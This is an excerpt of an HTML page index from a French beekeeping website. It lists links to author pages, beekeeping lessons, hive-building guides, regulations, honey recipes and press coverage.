<li class="page_item page-item-4187"><a href="https://www.aubonmiel.com/colas-denis/">COLAS Denis</a></li>
<li class="page_item page-item-7499"><a href="https://www.aubonmiel.com/colin-eric-baquet-maurice/">COLIN Eric &#038; BAQUET Maurice</a></li>
<li class="page_item page-item-4223"><a href="https://www.aubonmiel.com/collectif/">COLLECTIF</a></li>
<li class="page_item page-item-7260"><a href="https://www.aubonmiel.com/collectif-2/">COLLECTIF</a></li>
<li class="page_item page-item-7295"><a href="https://www.aubonmiel.com/collectif-3/">COLLECTIF</a></li>
<li class="page_item page-item-7239"><a href="https://www.aubonmiel.com/collins-harper/">COLLINS Harper</a></li>
<li class="page_item page-item-7194"><a href="https://www.aubonmiel.com/colson-jean-philippe/">COLSON Jean-Philippe</a></li>
<li class="page_item page-item-10708"><a href="https://www.aubonmiel.com/conduire-son-rucher/">Conduire son rucher</a></li>
<li class="page_item page-item-13565"><a href="https://www.aubonmiel.com/congres-hortis-2018/">Congrès Hortis 2018 &#8211; Responsables des Espaces Nature en Ville</a></li>
<li class="page_item page-item-4259"><a href="https://www.aubonmiel.com/construction-dun-cerificateur-solaire/">Construction d&rsquo;un cérificateur solaire</a></li>
<li class="page_item page-item-7626"><a href="https://www.aubonmiel.com/construction-dune-ruche-tonelli/">Construction d&rsquo;une ruche Tonelli</a></li>
<li class="page_item page-item-15798"><a href="https://www.aubonmiel.com/construction-dune-ruche-tronc/">Construction d&rsquo;une ruche tronc par Denis Lemarié</a></li>
<li class="page_item page-item-15893"><a href="https://www.aubonmiel.com/construction-dune-ruche-tronc-par-denis-lemarie-page-2/">Construction d&rsquo;une ruche tronc par Denis Lemarié &#8211; Page 2</a></li>
<li class="page_item page-item-15897"><a href="https://www.aubonmiel.com/construction-dune-ruche-tronc-par-denis-lemarie-page-3/">Construction d&rsquo;une ruche tronc par Denis Lemarié &#8211; Page 3</a></li>
<li class="page_item page-item-7924"><a href="https://www.aubonmiel.com/controler-lessaimage/">Contrôler l&rsquo;essaimage</a></li>
<li class="page_item page-item-2862"><a href="https://www.aubonmiel.com/copin-barrier-marie-gabrielle/">COPIN-BARRIER Marie-Gabrielle</a></li>
<li class="page_item page-item-2964"><a href="https://www.aubonmiel.com/corbara-bruno/">CORBARA Bruno</a></li>
<li class="page_item page-item-418"><a href="https://www.aubonmiel.com/cotes-dagneau/">Côtes d&rsquo;agneau</a></li>
<li class="page_item page-item-7283"><a href="https://www.aubonmiel.com/cottel-pascal/">COTTEL Pascal</a></li>
<li class="page_item page-item-3001"><a href="https://www.aubonmiel.com/coumes-paul-andre/">COUMES Paul-André</a></li>
<li class="page_item page-item-8555"><a href="https://www.aubonmiel.com/couplan-francois/">COUPLAN François</a></li>
<li class="page_item page-item-12624"><a href="https://www.aubonmiel.com/cours-niveau-1/">Cours &#8211; niveau 1</a></li>
<li class="page_item page-item-12628"><a href="https://www.aubonmiel.com/cours-niveau-2/">Cours &#8211; niveau 2</a></li>
<li class="page_item page-item-6390"><a href="https://www.aubonmiel.com/cours-dapiculture/">Cours d&rsquo;apiculture ruche Dadant, Warré, Kenyane</a></li>
<li class="page_item page-item-2775"><a href="https://www.aubonmiel.com/cousin-nathalie/">COUSIN Nathalie</a></li>
<li class="page_item page-item-1158"><a href="https://www.aubonmiel.com/crevettes-grillees-au-gingembre-et-miel/">Crevettes grillées au gingembre et miel</a></li>
<li class="page_item page-item-2954"><a href="https://www.aubonmiel.com/dalla-severine/">DALLA Séverine</a></li>
<li class="page_item page-item-14622"><a href="https://www.aubonmiel.com/danielle-silland/">Danielle SILLAND</a></li>
<li class="page_item page-item-6856"><a href="https://www.aubonmiel.com/daniels-mark/">DANIELS Mark</a></li>
<li class="page_item page-item-2693"><a href="https://www.aubonmiel.com/dany-bernd/">DANY Bernd</a></li>
<li class="page_item page-item-2204"><a href="https://www.aubonmiel.com/darchen-bernadette/">DARCHEN Bernadette</a></li>
<li class="page_item page-item-2780"><a href="https://www.aubonmiel.com/darrigol-jean-luc/">DARRIGOL Jean-Luc</a></li>
<li class="page_item page-item-9634"><a href="https://www.aubonmiel.com/de-belles-ruches-origines-diverses/">De belles ruches &#8211; origines diverses</a></li>
<li class="page_item page-item-2221"><a href="https://www.aubonmiel.com/de-casteljau-christian/">DE CASTELJAU Christian</a></li>
<li class="page_item page-item-2100"><a href="https://www.aubonmiel.com/de-meyer/">DE MEYER</a></li>
<li class="page_item page-item-7063"><a href="https://www.aubonmiel.com/de-roulet-daniel/">DE ROULET Daniel</a></li>
<li class="page_item page-item-3039"><a href="https://www.aubonmiel.com/de-serres-olivier/">DE SERRES Olivier</a></li>
<li class="page_item page-item-10713"><a href="https://www.aubonmiel.com/debuter-en-apiculture/">Débuter en apiculture</a></li>
<li class="page_item page-item-12455"><a href="https://www.aubonmiel.com/declaration-annuelle/">Déclaration annuelle</a></li>
<li class="page_item page-item-15220"><a href="https://www.aubonmiel.com/declarer-ses-ruches/">Déclarer ses ruches</a></li>
<li class="page_item page-item-5919"><a href="https://www.aubonmiel.com/degustation-du-miel/">Dégustation du miel</a></li>
<li class="page_item page-item-2718"><a href="https://www.aubonmiel.com/delachaux/">DELACHAUX</a></li>
<li class="page_item page-item-7486"><a href="https://www.aubonmiel.com/delanoe-nadine/">DELANOE Nadine</a></li>
<li class="page_item page-item-4121"><a href="https://www.aubonmiel.com/delperee-robert/">DELPEREE Robert</a></li>
<li class="page_item page-item-2824"><a href="https://www.aubonmiel.com/demey-dorothee/">DEMEY Dorothée</a></li>
<li class="page_item page-item-3116"><a href="https://www.aubonmiel.com/demuth-geo-s/">DEMUTH Geo.S</a></li>
<li class="page_item page-item-15243"><a href="https://www.aubonmiel.com/denis-richard/">Denis RICHARD</a></li>
<li class="page_item page-item-3796"><a href="https://www.aubonmiel.com/dennler-j/">DENNLER J</a></li>
<li class="page_item page-item-3922"><a href="https://www.aubonmiel.com/depaire-jb/">DEPAIRE  JB</a></li>
<li class="page_item page-item-7529"><a href="https://www.aubonmiel.com/despot-slobodan/">DESPOT Slobodan</a></li>
<li class="page_item page-item-14606"><a href="https://www.aubonmiel.com/diaz-panda/">Diaz Panda</a></li>
<li class="page_item page-item-16002"><a href="https://www.aubonmiel.com/dimitris-karakousis/">Dimitris KARAKOUSIS</a></li>
<li class="page_item page-item-2409"><a href="https://www.aubonmiel.com/dombre-arnaud/">DOMBRE Arnaud</a></li>
<li class="page_item page-item-2231"><a href="https://www.aubonmiel.com/domerego-roch/">DOMEREGO Roch</a></li>
<li class="page_item page-item-2458"><a href="https://www.aubonmiel.com/donadieu-yves/">DONADIEU Yves</a></li>
<li class="page_item page-item-7317"><a href="https://www.aubonmiel.com/donou-hounsode-marcel/">DONOU HOUNSODE Marcel</a></li>
<li class="page_item page-item-12098"><a href="https://www.aubonmiel.com/dorsaz-dalessio-brigitte/">DORSAZ D&rsquo;ALESSIO Brigitte</a></li>
<li class="page_item page-item-15305"><a href="https://www.aubonmiel.com/cire-dabeille/">Dossier &#8211; Cire d&rsquo;abeille</a></li>
<li class="page_item page-item-2242"><a href="https://www.aubonmiel.com/douillet-anne/">DOUILLET Anne</a></li>
<li class="page_item page-item-2949"><a href="https://www.aubonmiel.com/dreaming-green/">DREAMING Green</a></li>
<li class="page_item page-item-10350"><a href="https://www.aubonmiel.com/droege-sam/">DROEGE Sam</a></li>
<li class="page_item page-item-8467"><a href="https://www.aubonmiel.com/duchemin-henry/">DUCHEMIN Henry</a></li>
<li class="page_item page-item-7149"><a href="https://www.aubonmiel.com/duda-daniel/">DUDA Daniel</a></li>
<li class="page_item page-item-3952"><a href="https://www.aubonmiel.com/dugas-pere/">DUGAS (Père)</a></li>
<li class="page_item page-item-10317"><a href="https://www.aubonmiel.com/duprez-olivier/">DUPREZ Olivier</a></li>
<li class="page_item page-item-2254"><a href="https://www.aubonmiel.com/duran-bernard/">DURAN Bernard</a></li>
<li class="page_item page-item-3957"><a href="https://www.aubonmiel.com/elevage-de-reines/">Elevever des reines</a></li>
<li class="page_item page-item-2274"><a href="https://www.aubonmiel.com/elie-yves-aubert-jean-louis/">ELIE Yves &#038; AUBERT Jean Louis</a></li>
<li class="page_item page-item-7504"><a href="https://www.aubonmiel.com/emme-interactive/">EMME INTERACTIVE</a></li>
<li class="page_item page-item-10677"><a href="https://www.aubonmiel.com/encaustique/">Encaustique, cire, cirage à la cire d&rsquo;abeille</a></li>
<li class="page_item page-item-475"><a href="https://www.aubonmiel.com/escalopes-de-poulet-en-papillote/">Escalopes de poulet en papillote</a></li>
<li class="page_item page-item-6789"><a href="https://www.aubonmiel.com/etiquetage-du-miel/">Etiquetage du miel</a></li>
<li class="page_item page-item-8979"><a href="https://www.aubonmiel.com/etiquette-artiste/">Etiquettes des ruches d&rsquo;artistes</a></li>
<li class="page_item page-item-10690"><a href="https://www.aubonmiel.com/etre-amateur-et-faire-de-lapiculture-bio/">Etre amateur et faire de l&rsquo;apiculture bio</a></li>
<li class="page_item page-item-9827"><a href="https://www.aubonmiel.com/evenements-2012/">Evénements  2012</a></li>
<li class="page_item page-item-9832"><a href="https://www.aubonmiel.com/evenements-2013/">Evénements  2013</a></li>
<li class="page_item page-item-9837"><a href="https://www.aubonmiel.com/evenements-2014/">Evénements 2014</a></li>
<li class="page_item page-item-9839"><a href="https://www.aubonmiel.com/evenements-2015/">Evénements 2015</a></li>
<li class="page_item page-item-13573"><a href="https://www.aubonmiel.com/exposition-ruches-dartistes-a-verneuil-sur-halatte/">Exposition Ruches d&rsquo;artistes à Verneuil en Halatte</a></li>
<li class="page_item page-item-5023"><a href="https://www.aubonmiel.com/fabricants-de-materiels-grossites/">Fabricants de matériels, grossites</a></li>
<li class="page_item page-item-8866"><a href="https://www.aubonmiel.com/fabrice-de-bellefroid/">Fabrice DE BELLEFROID</a></li>
<li class="page_item page-item-2785"><a href="https://www.aubonmiel.com/fabrocini-vincenzo-fabrocini-chiara/">FABROCINI Vincenzo &#038; FABROCINI Chiara</a></li>
<li class="page_item page-item-6475"><a href="https://www.aubonmiel.com/facteurs-variation-du-nectar/">Facteurs variation du nectar</a></li>
<li class="page_item page-item-2384"><a href="https://www.aubonmiel.com/fasano-beatrice/">FASANO Béatrice</a></li>
<li class="page_item page-item-3819"><a href="https://www.aubonmiel.com/faucon-jean-paul/">FAUCON Jean-Paul</a></li>
<li class="page_item page-item-2599"><a href="https://www.aubonmiel.com/federation-nationale-des-organisations-sanitaires/">FEDERATION NATIONALE DES ORGANISATIONS SANITAIRES</a></li>
<li class="page_item page-item-7365"><a href="https://www.aubonmiel.com/fermine-maxence/">FERMINE Maxence</a></li>
<li class="page_item page-item-2104"><a href="https://www.aubonmiel.com/fernandez-nestor-coineau-yves/">FERNANDEZ NESTOR COINEAU YVES</a></li>
<li class="page_item page-item-7072"><a href="https://www.aubonmiel.com/ferre-gil/">FERRE Gil</a></li>
<li class="page_item page-item-2110"><a href="https://www.aubonmiel.com/fert-gilles/">FERT Gilles</a></li>
<li class="page_item page-item-1205"><a href="https://www.aubonmiel.com/feuilles-de-brick-aux-fruits-secs-et-au-miel/">Feuilles de brick aux fruits secs et au miel</a></li>
<li class="page_item page-item-15392"><a href="https://www.aubonmiel.com/fiches-degustations/">Fiches dégustations des miels</a></li>
<li class="page_item page-item-12073"><a href="https://www.aubonmiel.com/12073-2/">FILET DE CABILLAUD ET CREVETTES AIGRE-DOUX à la CORIANDRE et au MIEL</a></li>
<li class="page_item page-item-1148"><a href="https://www.aubonmiel.com/filet-mignon-au-chou-rouge/">Filet mignon au chou rouge</a></li>
<li class="page_item page-item-14546"><a href="https://www.aubonmiel.com/fiscalite-apiculture/">Fiscalité apiculture &#8211; juin 2020</a></li>
<li class="page_item page-item-12711"><a href="https://www.aubonmiel.com/fixation-cire-gaufree-sur-les-cadres/">Fixation cire gaufrée sur les cadres</a></li>
<li class="page_item page-item-15448"><a href="https://www.aubonmiel.com/fonctionnement-de-la-ruche/">Fonctionnement de l&rsquo;éco-ruche</a></li>
<li class="page_item page-item-15696"><a href="https://www.aubonmiel.com/fonctionnement-ruche-warre-kenyane/">Fonctionnement ruche Warré / kenyane</a></li>
<li class="page_item page-item-10458"><a href="https://www.aubonmiel.com/forest/">FOREST John</a></li>
<li class="page_item page-item-2869"><a href="https://www.aubonmiel.com/forestier-geraldine-de-drom-jan/">FORESTIER Géraldine &#8211; DE DROM Jan</a></li>
<li class="page_item page-item-14190"><a href="https://www.aubonmiel.com/formations-en-apiculture/">Formations en apiculture</a></li>
<li class="page_item page-item-2830"><a href="https://www.aubonmiel.com/fougere-marie/">FOUGERE Marie</a></li>
<li class="page_item page-item-2465"><a href="https://www.aubonmiel.com/fournier-robert/">FOURNIER Robert</a></li>
<li class="page_item page-item-13404"><a href="https://www.aubonmiel.com/ici-et-pas-ailleurs/">France 3 &#8211; Champagne-Ardenne &#8211; « Ici et pas ailleurs »</a></li>
<li class="page_item page-item-13428"><a href="https://www.aubonmiel.com/france-3-ici-et-pas-ailleurs/">France 3 &#8211; Ici et pas ailleurs &#8211;</a></li>
<li class="page_item page-item-13998"><a href="https://www.aubonmiel.com/france-bleu-inauguration-de-la-ruche-au-cryptoportique/">France bleu &#8211; Inauguration de la ruche au cryptoportique</a></li>
<li class="page_item page-item-15760"><a href="https://www.aubonmiel.com/francois-ruyer/">François Ruyer</a></li>
<li class="page_item page-item-14624"><a href="https://www.aubonmiel.com/francois-schmidt/">François SCHMIDT</a></li>
<li class="page_item page-item-3185"><a href="https://www.aubonmiel.com/frariere-auguste-de/">FRARIERE Auguste de</a></li>
<li class="page_item page-item-12087"><a href="https://www.aubonmiel.com/freeman-jacqueline/">FREEMAN Jacqueline</a></li>
<li class="page_item page-item-6889"><a href="https://www.aubonmiel.com/freres-jean-marie/">FRERES Jean-Marie &#8211; GUILLAUME Jean-Claude</a></li>
<li class="page_item page-item-2698"><a href="https://www.aubonmiel.com/fresnaye-jean/">FRESNAYE Jean</a></li>
<li class="page_item page-item-3014"><a href="https://www.aubonmiel.com/fronty-alexandre/">FRONTY Alexandre</a></li>
<li class="page_item page-item-2835"><a href="https://www.aubonmiel.com/fronty-laura/">FRONTY Laura</a></li>
<li class="page_item page-item-2892"><a href="https://www.aubonmiel.com/fuhr-ute/">FUHR Ute &#038;  SAUTAI Raoul</a></li>
<li class="page_item page-item-7451"><a href="https://www.aubonmiel.com/fuhr-ute-sautai-raoul/">FUHR Ute SAUTAI Raoul</a></li>
<li class="page_item page-item-12305"><a href="https://www.aubonmiel.com/gaelle-de-broissia-julien-desodt/">Gaëlle De BROISSIA &#038; Julien DESODT</a></li>
<li class="page_item page-item-4019"><a href="https://www.aubonmiel.com/gagnon-francois/">GAGNON François</a></li>
<li class="page_item page-item-1597"><a href="https://www.aubonmiel.com/photos/">Galerie photos</a></li>
<li class="page_item page-item-10981"><a href="https://www.aubonmiel.com/galerie-photos-2/">Galerie photos &#8211; 2</a></li>
<li class="page_item page-item-7536"><a href="https://www.aubonmiel.com/gardenal-martine/">GARDENAL Martine</a></li>
<li class="page_item page-item-3021"><a href="https://www.aubonmiel.com/gatineau-marc/">GATINEAU Marc</a></li>
<li class="page_item page-item-8902"><a href="https://www.aubonmiel.com/gay/">GAY Jutta &#038; MENKHOFF Inga</a></li>
<li class="page_item page-item-7399"><a href="https://www.aubonmiel.com/geant-nicolas/">GEANT Nicolas</a></li>
<li class="page_item page-item-3159"><a href="https://www.aubonmiel.com/gedda-guy/">GEDDA Guy</a></li>
<li class="page_item page-item-2574"><a href="https://www.aubonmiel.com/gem/">GEM</a></li>
<li class="page_item page-item-4154"><a href="https://www.aubonmiel.com/4154-2/">GERARDIN Léon</a></li>
<li class="page_item page-item-6096"><a href="https://www.aubonmiel.com/gigot-dagneau-au-miel-cidre/">Gigot d&rsquo;agneau au miel &#038; cidre</a></li>
<li class="page_item page-item-14562"><a href="https://www.aubonmiel.com/giorgi-henri/">GIORGI Henri</a></li>
<li class="page_item page-item-3079"><a href="https://www.aubonmiel.com/giraud-etienne/">GIRAUD Etienne</a></li>
<li class="page_item page-item-2748"><a href="https://www.aubonmiel.com/gonnet-michel-vache-gabriel/">GONNET Michel &#038; VACHE Gabriel</a></li>
<li class="page_item page-item-2279"><a href="https://www.aubonmiel.com/gout-jacques/">GOÛT Jacques</a></li>
<li class="page_item page-item-4044"><a href="https://www.aubonmiel.com/cecile-gouy-gilbert/">GOUY-GILBERT Cécile</a></li>
<li class="page_item page-item-2931"><a href="https://www.aubonmiel.com/greban-quentin/">GREBAN Quentin</a></li>
<li class="page_item page-item-4218"><a href="https://www.aubonmiel.com/greslot-j-georges-de-layens/">GRESLOT J &#038; Georges de Layens</a></li>
<li class="page_item page-item-3121"><a href="https://www.aubonmiel.com/grollier-gabriel/">GROLLIER Gabriel</a></li>
<li class="page_item page-item-2290"><a href="https://www.aubonmiel.com/gros-michel/">GROS Michel</a></li>
<li class="page_item page-item-2703"><a href="https://www.aubonmiel.com/groupement-des-producteurs-de-gelee-royale-gpgr/">GROUPEMENT DES PRODUCTEURS DE GELEE ROYALE (GPGR)</a></li>
<li class="page_item page-item-2844"><a href="https://www.aubonmiel.com/guarch-christiane/">GUARCH Christiane</a></li>
<li class="page_item page-item-2114"><a href="https://www.aubonmiel.com/guerriat-hubert/">GUERRIAT Hubert</a></li>
<li class="page_item page-item-8841"><a href="https://www.aubonmiel.com/guichard-jack/">GUICHARD Jack</a></li>
<li class="page_item page-item-9078"><a href="https://www.aubonmiel.com/guide-terre-vivante/">Guide Terre Vivante</a></li>
<li class="page_item page-item-3179"><a href="https://www.aubonmiel.com/guidoux-valerie/">GUIDOUX Valérie</a></li>
<li class="page_item page-item-11826"><a href="https://www.aubonmiel.com/guillaume-jean-claude/">GUILLAUME Jean-Claude</a></li>
<li class="page_item page-item-2622"><a href="https://www.aubonmiel.com/guillet-dominique/">GUILLET Dominique</a></li>
<li class="page_item page-item-11945"><a href="https://www.aubonmiel.com/guirriec-herve-kerhoas-jean-yves/">GUIRRIEC Hervé &#8211; KERHOAS Jean-Yves</a></li>
<li class="page_item page-item-2125"><a href="https://www.aubonmiel.com/gustin-yves/">GUSTIN Yves</a></li>
<li class="page_item page-item-10216"><a href="https://www.aubonmiel.com/haie-2/">Haie 2</a></li>
<li class="page_item page-item-10238"><a href="https://www.aubonmiel.com/haie-3/">Haie 3</a></li>
<li class="page_item page-item-10259"><a href="https://www.aubonmiel.com/haie-4/">Haie 4</a></li>
<li class="page_item page-item-10167"><a href="https://www.aubonmiel.com/haie-mellifere/">Haie mellifère</a></li>
<li class="page_item page-item-10204"><a href="https://www.aubonmiel.com/haie-mellifere-no-1/">Haie mellifère no 1</a></li>
<li class="page_item page-item-2470"><a href="https://www.aubonmiel.com/hakim-hikmat/">HAKIM Hikmat</a></li>
<li class="page_item page-item-4115"><a href="https://www.aubonmiel.com/halleux-desire/">HALLEUX Désiré</a></li>
<li class="page_item page-item-4071"><a href="https://www.aubonmiel.com/hamet-henri/">HAMET Henri</a></li>
<li class="page_item page-item-8800"><a href="https://www.aubonmiel.com/hart-alice/">HART Alice</a></li>
<li class="page_item page-item-10488"><a href="https://www.aubonmiel.com/heaf-david/">HEAF David</a></li>
<li class="page_item page-item-2879"><a href="https://www.aubonmiel.com/hedelin-pascale/">HEDELIN Pascale</a></li>
<li class="page_item page-item-6863"><a href="https://www.aubonmiel.com/helle-leon/">HELLE Léon</a></li>
<li class="page_item page-item-4098"><a href="https://www.aubonmiel.com/hess-gertrude/">HESS Gertrude</a></li>
<li class="page_item page-item-2389"><a href="https://www.aubonmiel.com/hignard-lionel-et-bourges-muriel/">HIGNARD Lionel et BOURGES Muriel</a></li>
<li class="page_item page-item-3085"><a href="https://www.aubonmiel.com/hommel-robert/">HOMMEL Robert</a></li>
<li class="page_item page-item-7000"><a href="https://www.aubonmiel.com/hooper-ted/">Hooper Ted</a></li>
<li class="page_item page-item-2755"><a href="https://www.aubonmiel.com/hoyoux-jean-marie/">HOYOUX Jean-Marie</a></li>
<li class="page_item page-item-3853"><a href="https://www.aubonmiel.com/hurpin-jean/">HURPIN Jean</a></li>
<li class="page_item page-item-6775"><a href="https://www.aubonmiel.com/identification-des-ruchers/">Identification des ruchers</a></li>
<li class="page_item page-item-7998"><a href="https://www.aubonmiel.com/quizz/">Il était une fois les abeilles &#8230;.</a></li>
<li class="page_item page-item-6829"><a href="https://www.aubonmiel.com/imhoof-markus/">IMHOOF Markus</a></li>
<li class="page_item page-item-6751"><a href="https://www.aubonmiel.com/implantation-des-ruchers/">Implantation des ruchers</a></li>
<li class="page_item page-item-15419"><a href="https://www.aubonmiel.com/implantation/">Implantation du rucher</a></li>
<li class="page_item page-item-15681"><a href="https://www.aubonmiel.com/implantation-ruche-warre-kenyane/">Implantation ruche Warré, kenyane</a></li>
<li class="page_item page-item-13993"><a href="https://www.aubonmiel.com/inauguration-ruche-au-cryptoportique-place-du-forum-a-reims/">Inauguration ruche au cryptoportique, place du forum à Reims</a></li>
<li class="page_item page-item-9990"><a href="https://www.aubonmiel.com/information-onisep-sur-le-metier-dapiculteur/">Information ONISEP sur le métier d&rsquo;apiculteur</a></li>
<li class="page_item page-item-14323"><a href="https://www.aubonmiel.com/coronavirus/">Informations Covid-19</a></li>
<li class="page_item page-item-12353"><a href="https://www.aubonmiel.com/initiation-apiculture-niveau-1-debutant-lecon-1-je-me-pose-les-bonnes-questions/">Initiation apiculture &#8211; Niveau 1 : Débutant &#8211; Leçon 1 : Je me pose les bonnes questions</a></li>
<li class="page_item page-item-12864"><a href="https://www.aubonmiel.com/initiation-apiculture-niveau-1-debutant-lecon-2-je-me-lance/">Initiation apiculture &#8211; Niveau 1 : Débutant &#8211; Leçon 2 : Je me lance</a></li>
<li class="page_item page-item-12916"><a href="https://www.aubonmiel.com/initiation-apiculture-niveau-1-debutant-lecon-3-je-recolte-mon-miel/">Initiation apiculture – Niveau 1 : Débutant – Leçon 3 : Je récolte mon miel</a></li>
<li class="page_item page-item-12961"><a href="https://www.aubonmiel.com/initiation-apiculture-niveau-1-debutant-lecon-4-je-controle-lessaimage/">Initiation apiculture – Niveau 1 : Débutant – Leçon 4 : Je contrôle l&rsquo;essaimage</a></li>
<li class="page_item page-item-13159"><a href="https://www.aubonmiel.com/initiation-apiculture-niveau-1-debutant-lecon-5-la-reglementation/">Initiation apiculture – Niveau 1 : Débutant – Leçon 5 : La réglementation</a></li>
<li class="page_item page-item-10942"><a href="https://www.aubonmiel.com/insolite/">Insolite</a></li>
<li class="page_item page-item-10963"><a href="https://www.aubonmiel.com/insolite-2/">Insolite &#8211; page 2</a></li>
<li class="page_item page-item-12845"><a href="https://www.aubonmiel.com/parrainage-de-ruches/">Installation de ruches en entreprise</a></li>
<li class="page_item page-item-3834"><a href="https://www.aubonmiel.com/institut-technique-de-lagriculture/">INSTITUT TECHNIQUE DE L&rsquo;AGRICULTURE</a></li>
<li class="page_item page-item-16226"><a href="https://www.aubonmiel.com/liberation/">Interview Libération &#8211; 30 juillet 2022</a></li>
<li class="page_item page-item-12330"><a href="https://www.aubonmiel.com/lambert-isabelle/">Isabelle LAMBERT</a></li>
<li class="page_item page-item-13255"><a href="https://www.aubonmiel.com/jacobi-bernhard/">JACOBI Bernhard</a></li>
<li class="page_item page-item-2936"><a href="https://www.aubonmiel.com/jadoul-emile/">JADOUL Emile</a></li>
<li class="page_item page-item-13917"><a href="https://www.aubonmiel.com/jardin-des-mots-mediatheque-bourgogne/">Jardin des MOTS &#8211; Médiathèque Bourgogne</a></li>
<li class="page_item page-item-9684"><a href="https://www.aubonmiel.com/la-fontaine/">Jean de La Fontaine &#8211; Les frelons et les mouches à miel &#8211; Le Cierge</a></li>
<li class="page_item page-item-14598"><a href="https://www.aubonmiel.com/jean-claude-houdry/">Jean-Claude HOUDRY</a></li>
<li class="page_item page-item-14586"><a href="https://www.aubonmiel.com/jean-luc-breda/">Jean-Luc BREDA</a></li>
<li class="page_item page-item-2031"><a href="https://www.aubonmiel.com/jean-prost-pierreyves-le-conte/">JEAN-PROST Pierre/Yves Le Conte</a></li>
<li class="page_item page-item-11997"><a href="https://www.aubonmiel.com/jos-diane-duprez-olivier/">JOS Diane &#038; DUPREZ Olivier</a></li>
<li class="page_item page-item-7078"><a href="https://www.aubonmiel.com/joyeux-henri/">JOYEUX Henri</a></li>
<li class="page_item page-item-14600"><a href="https://www.aubonmiel.com/k-ty-houdry/">K.ty Houdry</a></li>
<li class="page_item page-item-13753"><a href="https://www.aubonmiel.com/katrin-lugerbauer/">Katrin LUGERBAUER</a></li>
<li class="page_item page-item-12529"><a href="https://www.aubonmiel.com/kaur-rupi/">KAUR Rupi</a></li>
<li class="page_item page-item-6970"><a href="https://www.aubonmiel.com/keraval-erwan-et-sandrine/">KERAVAL Erwan et Sandrine</a></li>
<li class="page_item page-item-2606"><a href="https://www.aubonmiel.com/kidel-mark/">KIDEL Mark</a></li>
<li class="page_item page-item-16503"><a href="https://www.aubonmiel.com/kois/">Koïs</a></li>
<li class="page_item page-item-2708"><a href="https://www.aubonmiel.com/krasnik-matthaus/">KRASNIK Matthaus</a></li>
<li class="page_item page-item-2910"><a href="https://www.aubonmiel.com/krings-antoon/">KRINGS Antoon</a></li>
<li class="page_item page-item-9960"><a href="https://www.aubonmiel.com/page-accueil-new/">L&rsquo;abeille et l&rsquo;apiculture</a></li>
<li class="page_item page-item-9679"><a href="https://www.aubonmiel.com/le-bailly/">L&rsquo;abeille et le frelon &#8211; Antoine François Le Bailly</a></li>
<li class="page_item page-item-9673"><a href="https://www.aubonmiel.com/dusausoir/">L&rsquo;abeille et le Frêlon &#8211; M.Dusausoir</a></li>
<li class="page_item page-item-768"><a href="https://www.aubonmiel.com/lacariose/">L&rsquo;acariose</a></li>
<li class="page_item page-item-8172"><a href="https://www.aubonmiel.com/sanef2014-2/">L&rsquo;année 2014</a></li>
<li class="page_item page-item-10715"><a href="https://www.aubonmiel.com/apis-mellifera/">L&rsquo;apis mellifera</a></li>
<li class="page_item page-item-15412"><a href="https://www.aubonmiel.com/ecoruche2/">L&rsquo;éco-ruche en fût</a></li>
<li class="page_item page-item-15693"><a href="https://www.aubonmiel.com/lequipement-ruche-warre-kenyane/">L&rsquo;équipement &#8211; Ruche Warré / Kenyane</a></li>
<li class="page_item page-item-13494"><a href="https://www.aubonmiel.com/union-de-reims-16-aout-2018-entretien-sur-la-sauvegarde-des-abeilles-et-des-butineurs/">L&rsquo;Union de Reims &#8211; 16 août 2018 &#8211; Entretien sur la sauvegarde des abeilles et des butineurs &#8211;</a></li>
<li class="page_item page-item-15700"><a href="https://www.aubonmiel.com/la-belle-saison-ruche-warre-kenyane/">La belle saison &#8211; ruche Warré /kenyane</a></li>
<li class="page_item page-item-8375"><a href="https://www.aubonmiel.com/la-cire-dabeille/">La cire d&rsquo;abeille</a></li>
<li class="page_item page-item-9609"><a href="https://www.aubonmiel.com/frelon-fabrication-du-piege/">La fabrication du piège à frelon asiatique</a></li>
<li class="page_item page-item-15485"><a href="https://www.aubonmiel.com/les-maladies-et-autres-soucis/">La fin de saison</a></li>
<li class="page_item page-item-15709"><a href="https://www.aubonmiel.com/la-fin-de-saison-ruche-warre-kenyane/">La fin de saison &#8211; ruche Warré/ kenyane</a></li>
<li class="page_item page-item-8401"><a href="https://www.aubonmiel.com/gelee/">La gelée royale</a></li>
<li class="page_item page-item-9145"><a href="https://www.aubonmiel.com/lagreenstation/">La Green Station</a></li>
<li class="page_item page-item-9162"><a href="https://www.aubonmiel.com/la-green-station-printemps/">La Green Station</a></li>
<li class="page_item page-item-2066"><a href="https://www.aubonmiel.com/la-hulotte/">LA HULOTTE</a></li>
<li class="page_item page-item-3790"><a href="https://www.aubonmiel.com/la-maison-rustique/">LA MAISON RUSTIQUE</a></li>
<li class="page_item page-item-8169"><a href="https://www.aubonmiel.com/la-mise-en-place-des-ruches/">La mise en place des ruches</a></li>
<li class="page_item page-item-9935"><a href="https://www.aubonmiel.com/nouvelle-reglementation-apiculture/">La nouvelle réglementation apiculture en France depuis 2016</a></li>
<li class="page_item page-item-9064"><a href="https://www.aubonmiel.com/pollinisation/">La pollinisation</a></li>
<li class="page_item page-item-8411"><a href="https://www.aubonmiel.com/propolis-2/">La propolis</a></li>
<li class="page_item page-item-15478"><a href="https://www.aubonmiel.com/la-recolte-avec-leco-ruche/">La récolte avec l&rsquo;Eco-ruche</a></li>
<li class="page_item page-item-9269"><a href="https://www.aubonmiel.com/recolte-printemps-unilever/">La récolte du printemps 2015</a></li>
<li class="page_item page-item-15706"><a href="https://www.aubonmiel.com/la-recolte-ruche-warre-kenyane/">La récolte ruche Warré / kenyane</a></li>
<li class="page_item page-item-10723"><a href="https://www.aubonmiel.com/reglementation/">La réglementation</a></li>
<li class="page_item page-item-14168"><a href="https://www.aubonmiel.com/morganru/">La ruche</a></li>
<li class="page_item page-item-15363"><a href="https://www.aubonmiel.com/amelrp/">La ruche d&rsquo;Amel</a></li>
<li class="page_item page-item-7818"><a href="https://www.aubonmiel.com/jarnaud/">La ruche d&rsquo;Arnaud</a></li>
<li class="page_item page-item-9814"><a href="https://www.aubonmiel.com/emmeline/">La ruche d&rsquo;Emmeline</a></li>
<li class="page_item page-item-8019"><a href="https://www.aubonmiel.com/heda/">La ruche d&rsquo;Hervé</a></li>
<li class="page_item page-item-8044"><a href="https://www.aubonmiel.com/heda-2/">La ruche d&rsquo;Hervé</a></li>
<li class="page_item page-item-7959"><a href="https://www.aubonmiel.com/happybirthday/">La ruche d&rsquo;Ingrid</a></li>
<li class="page_item page-item-8991"><a href="https://www.aubonmiel.com/yvettebernard/">La ruche d&rsquo;Yvette et Bernard</a></li>
<li class="page_item page-item-13247"><a href="https://www.aubonmiel.com/cedric1972/">La ruche de Cédric</a></li>
